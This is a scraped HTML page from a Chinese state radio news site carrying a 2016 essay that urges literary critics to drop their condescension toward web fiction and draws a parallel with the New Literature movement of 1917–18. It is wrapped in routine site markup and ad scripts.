

--- FILE ---
content_type: text/html
request_url: http://ent.cnr.cn/gd/20160629/t20160629_522531388.shtml
body_size: 13272
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
<title>放下对网络文学的傲慢与偏见_央广网</title>
<meta name="keywords" content="网络文学,新文学,文学生态,指称范围,文学变革,1918年,文化领导权,傲慢与偏见,旧文学,文学革命" />
<meta name="description" content="放下对网络文学的傲慢与偏见,当网络文学成为大众最主要的读物时，主流理论界要么“斥为邪说”，要么装作“不屑辩”，让它“自生自灭”——对这样的态度，传统文学是不陌生的，因为百年前它们就曾身受过。李敬泽指出，“我们要放下两种傲慢与偏见，传统文学依靠思想和艺术品质对网络文学抱有傲慢与偏见，网络文学背靠市场而对传统文学抱有傲慢与偏见。" />
<META name="filetype" content="0">
<META name="publishedtype" content="1">
<META name="pagetype" content="1">
<META name="catalogs" content="504082822;504108673">
<META name="contentid" content="522531388">
<META name="publishdate" content="2016-06-29">
<META name="author" content="胡莹莹">
<link type="text/css" rel="stylesheet" href="http://www.cnr.cn/images2015/css/global.css" />
<link type="text/css" rel="stylesheet" href="http://www.cnr.cn/images2015/css/style.css" />
<style>
.wh690{width:690px;}
.wh640{width:640px;}
.mobile-Footer,#mobile-menu{display:none}
.menu li{float: left;padding: 0 9px 0 9px;border-right: 1px #ccc solid;line-height: 14px;}
.sanji_left p {line-height:32px; margin-top:20px; font-size:16px;}
@media screen and (max-width: 660px){
#Area{width:100%}
.mobile-Footer{display:block;}
img{max-width: 100%;
height: auto;}
#liuy,#cntr,#xgyd,#tl,#send,#bottom,#adf,#BAIDU_DUP_wrapper_1049764_0,#spe,.blank30,.blank50{display:none;}
#cntl,.wh645,.wh640{width:95%;margin:0 10px;}
.wh1000,.share{display:none;}

.sanji_left p{font-size:18px;}
/*.sanji_left p img{margin-left:-2em;}*/
#mobile-menu {
text-align: center;
display: flex;
height: 40px;
line-height: 40px;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
/* justify-content: center; */
flex-flow: row;
position: relative;
width: 100%;
background: #a80000;
  }
  #logo{
  color: #fff;
font-size: 18px;
-webkit-box-flex: 8;
-moz-box-flex: 8;
width: auto;
width: 100%;
-webkit-flex: 8;
-ms-flex: 8;
flex: 8;
text-align: left;
text-align: center;
  }

}
</style>
<script type="text/javascript" language="javascript" src="http://www.cnr.cn/js2013/jquery-1.9.0.min.js"></script>
<!-- AFP两段式代码-公用代码 -->
<script type="text/javascript" src="http://afpmm.alicdn.com/g/mm/afp-cdn/JS/k.js"></script>
</head>
<body>
<!--sharepic--><img style='width:0;height:0;overflow:hidden;display:block' src='http://www.cnr.cn/images2015/cnrlogo.jpg' alt='央广网'/>
<div class="margin bor2" style="width:100%;">       
	<div class="wh1000 margin">
        <div class="txtcenter bt3 f12_575656 menu" style="padding-top:10px;height:25px;line-height:25px;"><li><a href="http://www.cnr.cn/" target="_blank">首页</a></li><li><a href="http://news.cnr.cn/" target="_blank">新闻</a></li><li><a href="http://finance.cnr.cn/" target="_blank">财经</a></li><li><a href="http://military.cnr.cn/" target="_blank">军事</a></li><li><a href="http://auto.cnr.cn/" target="_blank">汽车</a></li><li><a href="http://tech.cnr.cn/" target="_blank">科技</a></li><li><a href="http://sports.cnr.cn/" target="_blank">体育</a></li><li><a href="http://edu.cnr.cn/" target="_blank">教育</a></li><li><a href="http://travel.cnr.cn/" target="_blank">旅游</a></li><li><a href="http://ent.cnr.cn/" target="_blank">娱乐</a></li><li><a href="http://health.cnr.cn/" target="_blank">健康</a></li><li><a href="http://gongyi.cnr.cn/" target="_blank">公益</a></li><li><a href="http://pic.cnr.cn/" target="_blank">图片</a></li><li><a href="http://country.cnr.cn/" target="_blank">三农</a></li><li><a href="http://www.radio.cn/" target="_blank">中国广播</a></li><!--li style="float:right;border:none"><a href="" target="_blank">客户端</a></li--></div>
        <div class="clear"></div>      
        <div class="txtcenter">
			<!-- 55730245：新闻三级页（新）A01 类型：固定 尺寸：1000x90-->
			<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730245",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
			</script>
		</div>
        <div class="blank15"></div>
        <div class="left"><a href="http://www.cnr.cn/" target="_blank"><img src="http://www.cnr.cn/images2015/images/logo1.jpg" width="107" height="50" /></a></div>
        <p class="ml20 f14 lh40 left mt10 f12_575656" ><a href="../../" target="_blank" class="CurrChnlCls">央广网娱乐</a>&nbsp;&gt;&nbsp;<a href="../" target="_blank" class="CurrChnlCls">快讯</a></p>
        <!--搜索  开始-->
        <div class="right mt20" style="margin-left:22px">
			<style>.nohighlight:focus { outline:none; }</style>
            <form id="searchform" name="searchform" method="post" action="http://was.cnr.cn/was5/web/search"  accept-charset="utf-8" onsubmit="document.charset='utf-8';" target="_blank">
				<div style="width:180px;height:26px;line-height:26px; background:url(http://www.cnr.cn/images2015/images/sz.gif) no-repeat;float:left">      
					<input type="hidden" name="channelid" value="234439">
					<input type="hidden" name="orderby" value="LIFO" />
					<input type="hidden" name="perpage" value="">
					<input name="searchword" id="searchword" type="text" style="width:170px; height:22px; line-height:22px; border:0; float:right;color:#c6c6c6;font-size:14px;margin-top:1px;border:0" value="热门新闻搜索" onfocus="if(this.value=='热门新闻搜索')this.value='';" class="nohighlight" />
				</div>
				<a href="javascript:check();" ><img src="http://www.cnr.cn/images2015/images/sy.jpg" style="float:left" /></a>
            </form>
			<SCRIPT LANGUAGE="JavaScript">
				function check()
				{
				if(document.getElementById("searchword").value==""||document.getElementById("searchword").value == null)
				{
				alert("请填写检索词，检索词不能为空！");

				}else{
				document.searchform.submit();}
				}
			</SCRIPT>
        </div>
        <!--搜索  结束-->      
        <div class="blank12"></div>
    </div>    
</div>
<img style='width:0;height:0;overflow:hidden;display:block' src='http://www.cnr.cn/images2015/cnrlogo.jpg' alt='央广网'/>
<div id="Area">
    <div id="mobile-menu" class="mob">
		<div id="logo">央广网</div>
    </div>
	<div class="blank4_a"></div>
    <div class="blank30"></div>
    <!--左侧-->  
    <div class="left wh690" id="cntl">
        <div class="wh645 left">       
            <p class="f22 lh30 yahei">放下对网络文学的傲慢与偏见</p>
            <div class="blank5"></div>
            <p class="lh30 left f14 yahei">2016-06-29 17:51:00  来源：<a href="" target="_blank">《中国艺术报》</a></p>
            <div class="blank8"></div>    
            <div class="blank1_a"></div> 
            <div class="blank15"></div>   
            <div class="sanji_left">
                <div class="f16 lh32 yahei left" style="width:100%">
				<!--content--><div class=TRS_Editor><p align="center"><img src="./W020160629643278653285.jpg" alt="" OLDSRC="W020160629643278653285.jpg" /></p>
<p align="center" class="pictext">别小看网络威力 王 恒</p>
<p>　　<strong>当网络文学成为大众最主要的读物时，主流理论界要么“斥为邪说”，要么装作“不屑辩”，让它“自生自灭”——对这样的态度，传统文学是不陌生的，因为百年前它们就曾身受过。</strong></p>
<p>　　<strong>网络文学频遭诟病的文学性差的问题，本身并不是文学本身的问题，而是网络技术推动下的消费行为影响的结果。这正是理论应该着力之处。</strong></p>
<p>　　最近微信圈子里翻出了北京大学副教授邵燕君2012年发表的一篇文章：《辛辛苦苦一百年，一夜回到五四前——网络时代“新文学”的尴尬命运》，但旧文也得到众多转发和“点赞”。在浩如烟海的社科论文库中，一发表即成“僵尸文”的现象几为常态，邵燕君这篇文章借助网络“死而复活”的传播个案，在某种程度上揭示出网络文学理论研究的现状：大部分关于网络文学研究的文章至今还要从概念、范围、对象、特征、地位等最基本的问题谈起，可见当下的理论仍然处在建立常识的阶段。甚至我们对网络文学的作者和作品规模都不清楚，直到今年才搞出一套“摸底调查”的成果，来给予其一个“定量”的阶段性总结，而对于“定性”的研判，从网络文学诞生那天起，就一直争议到今天。争论了近20年，研究对象是什么还没搞清楚，可见理论迟滞到了何种程度。或许可以用“网络文学是复杂的”这样一个简单陈述“一言以蔽之”，但在这当中一定也出现了什么问题。</p>
<p>　　邵燕君的文章系统地论述了网络时代精英审美倡导的“新文学”怎样一步步丧失了文化领导权的过程，从而对新生的网络文学力量给予了重要估价，这勾起了我对“新文学”是如何在与“旧文学”的斗争中获得这种“领导权”的反思，进而理解了当前网络文学特别是理论研究的窘境。</p>
<p>　　文学不是确定性的、可以定量的科学，但是“新文学”却有公认的、准确的起源节点，“新文学”起源于1916年胡适提出、1917年公开发表的《文学改良刍议》，以“八事”为宗旨发布文学革命的宣言书，随后的1918年鲁迅发表了第一篇真正意义上的现代小说《狂人日记》。这种起源无疑是一个由量变到质变的过程，之前经过了循序渐进的条件准备，胡适他们只不过是集大成者。按理说，一个新生事物的出现，必然遭到旧势力的围追堵截，但是，“新文学”却有些反常。刘炎生在《中国现代文学论证史》中说：“胡适、陈独秀倡导文学革命之初，社会反响并不强烈。反对文学革命的固然大有人在，但公开发表文章反对的人却并不多见。”这些“不多见”的人中有林纾、俞颂华等。为什么会“不多见”呢？奥妙正在前期的“条件准备”之中，胡适在《1917-1927中国新文学大系〈建设理论集〉导言》中详细分析了桐城派古文复兴以来的文体兴衰，指出最终的结局是“古文家力求应用，想用古文来译学术书，译小说，想用古文来说理论证，然而都失败了”。胡适略带悲凉地指陈这种失败的原因：“所以严复林纾梁启超章炳麟章士钊诸人都还不肯抛弃那种完全为绝少数人赏玩的文学工具，都还妄想用那种久已僵死的文字来做一个新时代达意表情说理的工具。他们都有革新国家社会的热心，都想把他们的话说给多数人听。可是他们都不懂得为什么多数人不能读他们的书，听他们的话！”说穿了，就是新时代来临之际，旧文学没有了读者。纵然这样，几千年绵延而来的旧文学也是“百足之虫死而不僵”，所以刘炎生又说：“当时的封建守旧文人大都是反对文学革命的，‘斥为邪说’，但装出‘不屑辩’的样子，抱着一种让它‘自生自灭’的态度。”——原来不是不反对，而是不屑一顾。于是我们得见，旧文学在基础上失去了人民的支持，旧文人对新事物表达了蔑视的轻慢，直至“新文学”势力坐大，以博取大众的喜悦而为旧文学掘好了坟墓。</p>
<p>　　网络文学起源和发展时又如何呢？从1996年网易开通个人主页始，到1998年台湾作家蔡智恒的《第一次的亲密接触》席卷大陆，再到收费阅读机制出现，网络文学一步步占领了传统文学退出之后的大众阅读市场——“新文学”如何从曾经的大众文学变为像被它打倒的“旧文学”那样的“精英文学”的，不在本文讨论范围之列——直至被数亿人阅读，形成文学史上最为壮阔的阅读景观。与当年的“文学革命”不同，由于技术革命的骤然降临，网络文学诞生前没有经过充足的理论准备，她不具备“新文学”发轫之时的“八事”指导，因此在随后的十几年间未曾被看破真身，始终笼罩在迷雾之中。以至于当网络文学成为大众最主要的读物时，主流理论界要么视其为“垃圾”，大加挞伐，要么对其掩耳盗铃，视而不见，真正能够以公正之心进行理论观照者屈指可数。要么“斥为邪说”，要么装做“不屑辩”，让它“自生自灭”——对这样的态度，传统文学是不陌生的，因为百年前它们就曾身受过。不过，正是在精英力量傲慢地忽视它的存在中，网络文学获得了信息时代文学的“领导权”，成为真正的主流文学——与“新文学”当年靠着赢得大众的支持如出一辙，网络文学通过便捷的阅读方式、海量的文本和对现实多样化的反映而为大众提供精神食粮。这也再一次证明：文艺，只能接受人民的评判与选择。</p>
<p>　　当今的中国文学，不是百年前的中国文学，并不负有国家革命的责任。但是，在讴歌真善美，弘扬正能量，以及厉行反映与批判的功能上，却是古今相同的。网络文学频遭诟病的文学性差的问题，本身并不是文学本身的问题，而是网络技术推动下的消费行为影响的结果。这正是理论应该着力之处——通过理论研究和政策建构促进网络文学健康发展，为信息时代的文学创作和阅读提供正向的引导力量，这是理论界的责任。我们并不缺乏大众文学或通俗文学的理论基础，可见作为大众文学新的表现形式，如今网络文学面临的困境，不是技术问题，而是态度问题。我曾力邀某学院汉语言文学专业几位有着深厚学养背景的青年教师参与网络文学研究，但他们拒绝的原因如出一辙：网络文学的文学性不强，价值不大，研究论文不能在核心期刊发表。姑且不论这种功利主义的心态，只那种居高临下的精英姿态就足以说明问题。前面谈到，网络文学一开始就没有得到明确的理论指导，并未与主流文学和精英文化达成和解，但是，这丝毫不妨碍它的发展壮大。可见，网络文学是一场挡不住的文学变革。开放性社会多元文化和谐共存，网络文学也并不因为不受主流重视而夭折。但是，网络文学无疑需要得到理性的关照，当精英群体对网络文学的观念和态度发生改变，放下傲慢与偏见的架子，真正从学理上对网络文学创作、传播和接受过程进行深入研究并指导实践之际，就是网络文学健康发展之时。</p>
<p>　　尽管网络文学创作和研究现场到处充满自说自话的纷争，但是关于网络文学的基本问题还是在困境中日渐明晰。此前中国作协组织召开的全国网络文学理论研讨会上，在专家学者和业界人士交锋之后，中国作协副主席、评论家李敬泽以总结发言的形式，发表了对网络文学基本问题的看法，主要是：明确了网络文学的指称范围，“大概主要就是指在网上生成和阅读的那些长篇小说”；理清了网络文学的基本性质和形态，“这就是通俗文学，其基本形态就是类型小说”，由此而指明了评价体系和标准的建构方向。对这些基础问题达成一致意见，应该能使本来就为数不多的理论研究之间不至于再现“鸡同鸭讲”的尴尬，有助于网络文学理论研究的深入，但目前显然我们对此宣传的还不够。</p>
<p>　　李敬泽指出，“我们要放下两种傲慢与偏见，传统文学依靠思想和艺术品质对网络文学抱有傲慢与偏见，网络文学背靠市场而对传统文学抱有傲慢与偏见。实际上，它们应该是并行不悖的，他们都能从对方得到重要的支持和营养，构成一个完整、健全的文学生态。”但是，相对于百年新文学的传统，网络文学如今还是弱者，是“底层”，网络文学固然要放下“以钱犯禁”的嚣张，但更重要的，是传统文学要摒弃对网络文学的傲慢与偏见，而施之以理智和情感，那种“完整、健全的文学生态”才得以形成。</p></div><!--/content-->
				</div>
                <div class="blank10"></div>
                <!--翻页-->   
                <div class="f14 txtcenter wh640">
                   <center><p style="word-wrap:break-word">
                      <SCRIPT LANGUAGE="JavaScript">
                          <!--
                          function createPageHTML(_nPageCount, _nCurrIndex, _sPageName, _sPageExt){
                              if(_nPageCount == null || _nPageCount<=1){
                                  return;
                              }
                              var nCurrIndex = _nCurrIndex || 0;
                          if(nCurrIndex == 0)
                          document.write("[1]");
                          else
                          document.write("<a href=\""+_sPageName+"."+_sPageExt+"\"><font color=red>[1]</font></a>");
                          for(var i=1; i<_nPageCount; i++){
                          if(nCurrIndex == i)
                          document.write("["+(i+1) + "]");
                          else
                          document.write("<a href=\""+_sPageName+"_" + i + "."+_sPageExt+"\"><font color=red>["+(i+1)+"]</font></a>");
                          }	
                              if(nCurrIndex == 0)
                                  document.write("<br><a href=\""+_sPageName+"_" + (nCurrIndex+1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_xy.gif' ignoreapd=1 border='0'></a>");
                              else if (nCurrIndex == 1) 
                                   { 
                                   if (_nPageCount == 2)
                                document.write("<br><a href=\""+_sPageName+"."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_sy.gif' ignoreapd=1 border='0'></a>");
                                      else 
                                  document.write("<br><a href=\""+_sPageName+"."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_sy.gif' ignoreapd=1 border='0'></a><a href=\""+_sPageName+"_" + (nCurrIndex+1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_xy.gif' ignoreapd=1 border='0'></a>");
                                  }
                              else if(nCurrIndex == (_nPageCount-1))
                                  document.write("<br><a href=\""+_sPageName+"_" + (nCurrIndex-1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_hy.gif' ignoreapd=1 border='0'></a>");
                              else
                                  document.write("<br><a href=\""+_sPageName+"_" + (nCurrIndex-1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_sy.gif' ignoreapd=1 border='0'></a><a href=\""+_sPageName+"_" + (nCurrIndex+1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_xy.gif' ignoreapd=1 border='0'></a>");
                          }
                          //WCM置标
                           createPageHTML(1, 0, "t20160629_522531388", "shtml");		
                          //-->
                      </SCRIPT>
                   </p></center>
                </div>				 
                <!--翻页  完-->
                <div class="blank5"></div>
            </div>
            <div class="blank30"></div>        
            <p class="right f16 lh32 yahei">编辑：胡莹莹</p>
            <div class="blank10"></div>  
            <p class="left f14 lh26 yahei">关键词：网络文学;新文学;文学生态;指称范围;文学变革;1918年;文化领导权;傲慢与偏见;旧文学;文学革命</p>
            <p class="right mr15 lh20 yahei" id="spe"><a href="#a9"><img src="http://www.cnr.cn/images2015/images/slj.gif" width="23" height="20" /> 说两句</a></p>           
            <div class="blank50"></div>			
			<!-- 55730164：新闻三级页（新）A12 类型：固定 尺寸：640x90-->
			<script type="text/javascript">
				var ua = navigator.userAgent,
				android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
				ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
				ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
				iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
				if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730164",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
			</script>
            <div class="blank15"></div>
			<!--相关阅读-->
            <div class="left wh645" id="xgyd">			    
                <!--iframe src="http://www.cnr.cn/cnrxwph/iframe/2015sj1/" width="100%" height="230" frameborder="0" scrolling="no"></iframe>
				<div class="blank20"></div--> 
                <div class="left"><img src="http://www.cnr.cn/images2015/images/qian.jpg" width="17" height="24" /></div>
                <h2 class="fb f18 lh26 yahei left"><a href="" target="_blank">相关阅读</a></h2>
                <div class="blank10"></div>               
				
				<h3 class="lh26 f18 yahei left fb"><a href="http://www.cnr.cn/tech/techgd/20160625/t20160625_522491025.shtml" target="_blank">网络文学，拓展人的自我想象</a></h3>
                <div class="blank15"></div>
                <div class="margin" style="width:100%;">
                    <p class="lh26 f14" style="padding:0px;text-align:left;">在网络文学日益热闹的今天,讨论网络时代的文学既充满了时代感,也不乏复杂性。邵燕君：我是用了“媒介和文明变化”这样一个大框架来讨论网络文学的，也认同中国的网络文学在世界范围里是一个特例。</p>
                    <div class="clear"></div>
                </div>
                <div class="blank10"></div>
                <p class="left lh26 f14 yahei"><span class="left">2016-06-25 03:50:14</span><span class="left ml30"> </span><span class="right"></span></p>                
				<div class="blank15"></div>
                <div class="blank1_b"></div>
                <div class="blank15"></div>
				
				<h3 class="lh26 f18 yahei left fb"><a href="http://www.cnr.cn/tech/techgd/20160614/t20160614_522396933.shtml" target="_blank">中国网络文学的繁荣在世界上是个特例 </a></h3>
                <div class="blank15"></div>
                <div class="margin" style="width:100%;">
                    <p class="lh26 f14" style="padding:0px;text-align:left;">近日，中国作协副主席、著名文学评论家李敬泽与北京大学中文系副教授、“北京大学网络文学研究论坛”主持人邵燕君在北京大学对谈“网络时代的文学”，长江学者、北大中文系教授陈晓明主持会谈。</p>
                    <div class="clear"></div>
                </div>
                <div class="blank10"></div>
                <p class="left lh26 f14 yahei"><span class="left">2016-06-14 13:00:52</span><span class="left ml30"> </span><span class="right"></span></p>                
				<div class="blank15"></div>
                <div class="blank1_b"></div>
                <div class="blank15"></div>
				
				<h3 class="lh26 f18 yahei left fb"><a href="http://www.cnr.cn/ent/ylzt/wypl/gd/20160612/t20160612_522373637.shtml" target="_blank">网络文艺，不止“网络文学”</a></h3>
                <div class="blank15"></div>
                <div class="margin" style="width:100%;">
                    <p class="lh26 f14" style="padding:0px;text-align:left;">网络文艺，不止“网络文学”,“网络文艺”的创作，除非能逐渐走向专业、持久发展的路线，才能赢得生命力。直到有一天，提到“网络文艺”的时候，人们能够如数家珍般列出多个分支的代表作品名录，能够浮现形成一个创作群体的优秀创作者的面孔，我想，那才是“网络文艺”真正的成功。</p>
                    <div class="clear"></div>
                </div>
                <div class="blank10"></div>
                <p class="left lh26 f14 yahei"><span class="left">2016-06-12 09:31:00</span><span class="left ml30"> </span><span class="right"></span></p>                
				<div class="blank15"></div>
                <div class="blank1_b"></div>
                <div class="blank15"></div>
				              
                <!--iframe src="http://www.cnr.cn/cnrxwph/iframe/15b/" width="100%" height="305" frameborder="0" scrolling="no"></iframe-->
                <!-- 55730251：新闻三级页（新)A07 类型：固定 尺寸：640x260-->
				<script type="text/javascript">
					var ua = navigator.userAgent,
					android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
					ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
					ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
					iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
					if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730251",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
				</script>
                <div class="blank10"></div>
				<!-- 55730248：新闻三级页（新）A04 类型：固定 尺寸：640x90-->
				<script type="text/javascript">
				var ua = navigator.userAgent,
					android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
					ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
					ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
					iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
					if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730248",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
				</script>
                 <div class="blank15"></div>
            </div>         
            <div class="blank40"></div>
            <!--相关阅读 结束-->           
            <!--网友跟帖 开始-->
            <a name="a9" id="a9"></a>
            <div id="liuy">
            <div class="left wh640" id="tl">
                <div class="left"><img src="http://www.cnr.cn/gg/yclcs/images/pingl01.jpg" width="27" height="22" /></div>
                <p class="lh22 f18 fb left ml10 yahei">参与讨论</p>
                <p class="right lh22 f14">我想说</p>
                <div class="right mr10 mt2"><img src="http://www.cnr.cn/gg/yclcs/images/pingl02.jpg" width="24" height="17" /></div>
                <div class="blank5"></div>
                <div class="left" style="width:100%; height:1px; font-size:1px;clear:both; background-color:#c3c3c3;"></div>
            </div>		   
            <div class="blank10"></div>   
            <div class="wh640 left" id="send"></div>
            <div class="clear"></div>
            <div id="title_comment"></div>
            <div id="all"></div>
            <div id="loading" class="loading"> 
            <img src="http://www.cnr.cn/cs1/2013sjcs/images/load.gif" /> 
            </div> 
            <div class="blank10"></div>
            <!--div class="left f12_014f8f ds divblock" id='clickLoadData'>点击查看更多评论</div-->
            <script id='news_comment_js' type='text/javascript'></script>
            <script type='text/javascript'>           
				var _cnr_time = new Date().getTime();
				var _cnr_news = document.getElementById('news_comment_js');
				var _cnr_title = "放下对网络文学的傲慢与偏见";
				var _cnr_newsid = "522531388";
				var _cnr_url = "http://www.cnr.cn/ent/gd/20160629/t20160629_522531388.shtml";
				var _cnr_status = "1";
				var _cnr_appid = "";
				_cnr_news.src = 'http://ncomment.cnr.cn/cnrjs.html?newsid='+_cnr_newsid+'&title='+_cnr_title+'&url='+_cnr_url+'&status='+_cnr_status+'&appid='+_cnr_appid+'&time=' + _cnr_time         
            </script>  
            </div>
            <div style="display:none;"><iframe name="eee" width="0" height="0"></iframe></div>
            <!--网友跟帖 结束-->
        </div>     	
      	<div class="right share" style="width:20px; height:220px;">
			<style>
            #rsig .r a{clear:both;overflow:hidden;}
            #rsig,#rsig .gotop,#rsig .sina,#rsig .weixin,#rsig .qqkj{background:url(http://www.cnr.cn/images2015/images/r.png) no-repeat;}
            #rsig{overflow:visible;width:21px;height:220px;position:fixed;background-position:-107px 0px;}
            #rsig .r{width:21px;height:220px;padding-top:47px;position:relative;display:block;}
            #rsig .r a{width:21px;height:21px;display:block;cursor:pointer;}
            #rsig a.gotop{background-position:left -50px;}
            #rsig a.sina{background-position:left -78px;margin-top:7px;}
            #rsig a.weixin{background-position:left -102px;margin-top:7px;}
			#rsig a.qqkj{background-position:left -128px;margin-top:7px;}
            #rsig a.gotop:hover{background-position:right -50px;}
            #rsig a.sina:hover{background-position:right -78px;}
            #rsig a.weixin:hover{background-position:right -102px;}
			#rsig a.qqkj:hover{background-position:right -128px;}
            </style>           
            <div id="rsig" >
                <div class="r part2" share-pic="" share-title="放下对网络文学的傲慢与偏见" share-summary="放下对网络文学的傲慢与偏见,当网络文学成为大众最主要的读物时，主流理论界要么“斥为邪说”，要么装作“不屑辩”，让它“自生自灭”——对这样的态度，传统文学是不陌生的，因为百年前它们就曾身受过。李敬泽指出，“我们要放下两种傲慢与偏见，传统文学依靠思想和艺术品质对网络文学抱有傲慢与偏见，网络文学背靠市场而对传统文学抱有傲慢与偏见。" share-url="http://www.cnr.cn/ent/gd/20160629/t20160629_522531388.shtml"> <a class="gotop" href="#"></a> <a class="sina icon-sina" id='icon-sina' title='分享到新浪微博' href='javascript:;' hidefocus='true'></a> <a class="weixin icon-weixin"  id='icon-weixin' title='分享微信' href='javascript:void(0);' hidefocus='true'></a> <a class="qqkj icon-qqzone"  id='icon-qqzone' title='分享到QQ空间' href='javascript:;' hidefocus='true' href='javascript:void(0);' hidefocus='true'></a></div>
            </div>
			<div id="weix" style="position:fixed;background:url(http://www.cnr.cn/images2015/images/sp.png) no-repeat;width:130px;height:130px;padding-top:7px;padding-left:7px;margin-left:-130px;margin-top:45px;display:none;"><span>微信扫描分享</span></div>
      	</div>             
    </div>
    <!--左侧 结束-->
	
    <!--右侧栏-->
    <div class="wh300 right" id="cntr">
	    <!-- 55730246：新闻三级页（新）A02 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730246",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
        <div class="blank15"></div>
    	<!-- 55730162：新闻三级页（新）A09 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
